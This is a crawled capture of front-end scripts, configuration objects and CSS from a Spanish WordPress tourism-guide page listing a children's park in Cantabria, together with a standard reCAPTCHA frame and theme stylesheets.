var listdo_listing_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","ajax_nonce":"1ab241e792","login_url":"https:\/\/www.guiasantander.com\/wp-login.php","strings":{"wp-job-manager-file-upload":"A\u00f1adir Foto","no_job_listings_found":"No hay resultados","results-no":"Resultados Encontrados"},"map_service":"default","mapbox_token":"","mapbox_style":"","custom_style":"","reviews":{"terrible":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/1-star.png\"> Terrible","poor":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/2-star.png\"> Buenos","average":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/3-star.png\"> Promedio","very_good":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/4-star.png\"> Muy Buena","excellent":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/5-star.png\"> Excelente"},"lang_code":"es","date_format":"j \\d\\e F \\d\\e Y","ajax_url":"\/jm-ajax\/%%endpoint%%\/","js_field_html_img":"<div class=\"job-manager-uploaded-file\">\t\t\t<span class=\"job-manager-uploaded-file-preview\"><img src=\"\" \/> <a class=\"job-manager-remove-uploaded-file\" href=\"#\"><i class=\"ti-close\" aria-hidden=\"true\"><\/i><\/a><\/span>\t\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"\" \/><\/div>","js_field_html":"<div class=\"job-manager-uploaded-file\">\t\t\t<span class=\"job-manager-uploaded-file-name\"><code><\/code> <a class=\"job-manager-remove-uploaded-file\" href=\"#\"><i class=\"ti-close\" aria-hidden=\"true\"><\/i><\/a><\/span>\t\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"\" \/><\/div>","i18n_invalid_file_type":"Tipo de archivo no v\u00e1lido. Aceptado tipos:","money_decimals":"","money_dec_point":"","money_thousands_separator":",","region_labels":{"1":"","2":"","3":"","4":""},"category_labels":{"1":"","2":""},"template":"<a href=\"{{url}}\" class=\"media autocompleate-media\">\n\t\t\t<div class=\"media-left media-middle\">\n\t\t\t\t<img src=\"{{image}}\" class=\"media-object\" height=\"70\" width=\"70\">\n\t\t\t<\/div>\n\t\t\t<div class=\"media-body media-middle\">\n\t\t\t\t<h4>{{title}}<\/h4>\n\t\t\t\t<div class=\"location\"><div class=\"listing-location listing-address\">\n\t\t\t<i class=\"flaticon-placeholder\"><\/i>{{location}}<\/div><\/div>\n\t\t\t\t<\/div><\/a>","empty_msg":"Incapaz de encontrar cualquier anuncio que coincide con el currenty consulta","default_latitude":"54.800685","default_longitude":"-4.130859","geocoder_country":"es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/listing.js?ver=1.5.1" id="listdo-listing-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-12 21:16:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u00a1%1$s est\u00e1 obsoleto desde la versi\u00f3n %2$s! Usa %3$s en su lugar. Por favor, plant\u00e9ate escribir un c\u00f3digo m\u00e1s inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wp-client-password-protect-js-extra">
/* <![CDATA[ */
var wpc_text_var = {"pwsL10n":{"empty":"Fortaleza de la Contrase\u00f1a","short":"Demasiado Corta","weak":"Very Weak","bad":"Weak","good":"Medio","strong":"Strong","mismatch":"La Contrase\u00f1a no coincide","mixed_case":"Needs Mixed Case","numbers":"Needs Numbers","special_chars":"Needs Special Chars","blacklist":"Password in Blacklist"}};
var wpc_password_protect = {"blackList":[],"min_length":"1","strength":"5","mixed_case":"0","numeric_digits":"0","special_chars":"0","hint_message":"Hint - The password:<br \/><span class=\"wpc_requirement_level\">- Must trigger the Very weak level on the Strength indicator.<\/span><br \/>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/js/password_protect.js?ver=6.8.3" id="wp-client-password-protect-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonce":"6d2721eb77","urls":{"assets":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.guiasantander.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.guiasantander.com\/carrito\/","checkout_page_url":"https:\/\/www.guiasantander.com\/pago\/"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.guiasantander.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ad6ce54ae4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2576,"title":"Parque%20Infantil%20La%20Florida%20-%20Gu%C3%ADa%20de%20Santander","excerpt":"","featuredImage":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2021\/05\/parque-infantil-la-florida-renedo-de-pielagos-1-320x240-1.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rQcvp5IDDSAo3Yw8_q7hEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769476375755');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.guiasantander.com/wp-content/plugins/directorist/blocks/assets/index.css?ver=1
body_size: -84
content:
.directorist-gb-fixed-control .components-input-control__container{max-width:120px}.directorist-gb-fixed-control .components-base-control__field{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.directorist-gb-fixed-control .components-base-control__field .components-text-control__input{max-width:60px}.directorist-gb-cb-list-control ul{margin-top:10px}.block-editor-block-list__layout [class*=wp-block-directorist-]{position:relative !important}.block-editor-block-list__layout [class*=wp-block-directorist-]:before{content:"";position:absolute;left:0;right:0;bottom:0;top:0;z-index:999;pointer-events:none;background-color:rgba(0,0,0,0)}.block-editor-block-list__layout [class*=wp-block-directorist-] a,.block-editor-block-list__layout [class*=wp-block-directorist-] button{pointer-events:none}.directorist-gb-multiselect label{font-size:13px}


--- FILE ---
content_type: text/css
request_url: https://www.guiasantander.com/wp-content/uploads/elementor/css/post-63.css?ver=1763584519
body_size: 173
content:
.elementor-63 .elementor-element.elementor-element-58e6474 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-63 .elementor-element.elementor-element-58e6474:not(.elementor-motion-effects-element-type-background), .elementor-63 .elementor-element.elementor-element-58e6474 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#021F4A;}.elementor-63 .elementor-element.elementor-element-58e6474{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 45px 15px 45px;}.elementor-63 .elementor-element.elementor-element-58e6474 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-63 .elementor-element.elementor-element-656313f{width:auto;max-width:auto;}.elementor-63 .elementor-element.elementor-element-656313f img{max-width:150px;}.elementor-63 .elementor-element.elementor-element-17ec675.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-63 .elementor-element.elementor-element-c62ac4e{width:auto;max-width:auto;}.elementor-63 .elementor-element.elementor-element-c62ac4e > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-63 .elementor-element.elementor-element-c62ac4e .login-account, .elementor-63 .elementor-element.elementor-element-c62ac4e .profile-info{color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-c62ac4e .login-account a{color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-c62ac4e .login-account a:hover, .elementor-63 .elementor-element.elementor-element-c62ac4e .login-account a:focus{color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-0e0ea8a{width:auto;max-width:auto;}.elementor-63 .elementor-element.elementor-element-0e0ea8a > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-63 .elementor-element.elementor-element-0e0ea8a .btn{color:#FFFFFF;background-color:rgba(0, 0, 0, 0);border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-0e0ea8a .btn:hover, .elementor-63 .elementor-element.elementor-element-0e0ea8a .btn:focus{color:#FFFFFF;background-color:#FFA737;border-color:#FFA737;}.elementor-63 .elementor-element.elementor-element-fbecfaf{width:auto;max-width:auto;}.elementor-63 .elementor-element.elementor-element-fbecfaf .navbar-nav.megamenu > li > a{color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-fbecfaf .navbar-nav.megamenu > li:hover > a,.elementor-63 .elementor-element.elementor-element-fbecfaf .navbar-nav.megamenu > li.active > a{color:#FFA737;}@media(min-width:768px){.elementor-63 .elementor-element.elementor-element-df8a405{width:18.622%;}.elementor-63 .elementor-element.elementor-element-17ec675{width:81.378%;}}